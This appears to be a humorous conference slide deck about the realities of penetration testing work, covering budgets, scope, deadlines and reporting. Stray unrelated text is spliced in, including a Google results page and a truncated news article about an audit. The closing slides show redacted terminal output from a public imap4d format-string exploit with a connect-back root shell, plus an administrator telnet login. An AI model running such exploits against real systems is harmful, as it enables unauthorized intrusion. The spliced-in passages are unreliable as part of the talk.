# Mamma's Don't Let Your Babies Grow Up to Be Pen Testers:

## Everything Your Guidance Counselor Forgot To Tell You About Pen Testing# Who are we?

- "2 dudes by a trash can"
  - Dr. Patrick Engebretson
    - Network Sec wonk
  - Dr. Josh Pauli
    - Web Sec wonk

- So you want to be a pen tester?# Issue 1: Your expectations

Hacking like the movies!!!!

- Chicks dig hackers
- MS Windows rulz
- GUI > command line
- Become a PT, earn millions.# Issue 2: Reality.

- Most chicks don’t really care if you’re leet.
- Linux rulz.
- Command line > GUI
- “There is no money tree”# Issue 3: Budgets

- “What does a budget have to do with a Pen Test?”
- “You can have anything you want…as long as it’s free”# Issue 4: The PT authorization form should NOT give away the farm.

- "This job is like fighting Mike Tyson* with a pillow"
- "What do you mean we're going to tell them we're coming?"

* Tyson circa 1988# Issue 5: Information Gathering is important.

- "Yes we encourage you to do information gathering…it just has to be done in 10 minutes or less".

Web Images Groups News Froogle Local more » Sign in

Google Suggest BETA love Search Advanced Search Preferences

**Web** Results **1** - **10** of about **512,000,000** for **love** [definition]. (**0.06** seconds)

Book results for **love**
On Love - by Alain de Botton - 231 pages
Love - edited by Herb Galewitz - 64 pages
What Love Is - by Carol Lynn Pearson - 32 pages

The **Love** Calculator
Calculates the chance on a successful relationship between two people.
www.**love**calculator.com/ - 6k - Cached - Similar pages

**Love** Poems And Quotes - Romantic **Love** Poetry & More
Romantic **love** poems, **love** quotes, famous quotes, friendship poems, etc. Free **love** poetry contest.
www.**love**poemsandquotes.com/ - 25k - Cached - Similar pages

Free LoveTest - **love** & personality tests
Get romantic advice and tips based on the answers to your **love** test.
www.**love**test.com/ - 19k - Cached - Similar pages

iLoveLanguages - Your Guide to Languages on the Web
The Human-Languages Page is a comprehensive catalog of language-related Internet resources. The over 1900 links in the HLP database have been hand-reviewed ...
www.i**love**languages.com/ - 15k - Cached - Similar pages

Lovingyou.com: **Love**, Romance and Relationship Resources
A collection of **love**, romance and relationships resources including advice, poetry, quotes, dedications, chat, horoscopes, romantic ideas, message boards, ...
www.lovingyou.com/ - 33k - Cached - Similar pages

Sponsored Links

Friendship **Love** Marriage
Find your Life Partner online, Register for Free, Join Now.
Shaadi.com

Sexy Online Personals
Find Your Match Today
Join For Free.
passion.com

Is He/She The One?
Free **love** readings by Sara Freder
Your **love** compatibility revealed.
www.sara-freder.com

**love**
Buy It Cheap On eBay
Low Prices, New and Used
www.ebay.in# Issue 6: You must follow the rules of engagement

- "What does scope have to do with anything?
  - a.k.a. "you mean to tell me that that box is ripe with exploits and can give me root access to my target but I'm not allowed to attack it?"

DON'T PUSH!!

Press button to win game# Issue 7: Fat fingers

- The dangers of having chubby little hands…

CARNIES

SMALL HANDS
SMELL LIKE CABBAGE

*"Circus folk. Nomads, you know. Small hands. Smell like cabbage."* ~ Austin Powers# Issue 8: Unrealistic deadlines

- "You mean I'm supposed to perform a Pen Test on 2,000 ip's in 16 hours?"# Issue 9: Unrealistic client expectations

- "The sales men told you WHAT?"
  - "you know it's not REALLY possible to thoroughly scan 200 URLs in the next 20 minutes right?"# Issue 10: Relying on "other peoples" work…

- Using un-audited exploits
  - "What do you mean I gave away shells?"

## Audit shows compulsive gambling group misused state funds

ST. PAUL (AP) — The Duluth-based Minnesota Council on Compulsive Gambling improperly spent state and city grant dollars, and some of the services it provided in return were shoddy, according to a legislative audit released Friday.

The report by the Office of the Legislative Auditor said the state Department of Human Ser-

information and the city did not include accountability provisions in its contracts with the private, non-profit council, the audit said.

The state from 2001 to 2004 contracted for services with the gambling council, which prepares educational materials related to compulsive gambling. The audit found that the council was reimbursed about $32,000 by the state for# Issue 11: Relying on YOUR OWN work…

- "What do you mean I got our IP banned from Whois?"# Issue 12: Keeping your data secure

- "What do you mean you sold the old PT machines on eBay???"# Issue 13: When your success means someone else failed.

- "What do you mean the Sys Admin is mad at me for embarrassing him in front of his boss?"# Issue 14: Someone has to write up all those findings.

- You mean I have to write a REPORT on all this stuff? Can't we just do a conference call?

Error

An error has occured while creating an error report

OK

**Actual Windows Error Message**# Issue 15: Things Change. (aka "Scanned today Hacked Tomorrow")

- You're PT is just a snapshot in time# What does it all mean???

- Yep it's still the best job on earth

```
[root@localhost Desktop]# ./a.out -h ▇.▇.▇.185 -p 993 -c ▇.▇.▇.163

 GNU Mailutils imap4d v0.6 remote format string exploit
 by CoKi <coki@nosystem.com.ar>

 [*] verifying your host       : ▇.▇.▇.163
 [*] connect back port         : 45295
 [*] verifying target host     : ▇.▇.▇.185
 [*] target imapd port         : 993

 [*] connecting...             : done!

 [root@▇▇▇▇▇▇▇▇# whoami
 root
 [root@▇▇▇▇▇▇▇▇# █
```

```
root@bt:~#
root@bt:~# telnet ▇▇▇▇▇▇▇.133
Trying ▇▇▇▇▇▇▇.133...
Connected to ▇▇▇▇▇▇▇.133.
Escape character is '^]'.
Welcome to Microsoft Telnet Service

login: administrator
password:▇▇▇▇▇▇▇

*===============================================================
Welcome to Microsoft Telnet Server.
*===============================================================
C:\Documents and Settings\Administrator>_
```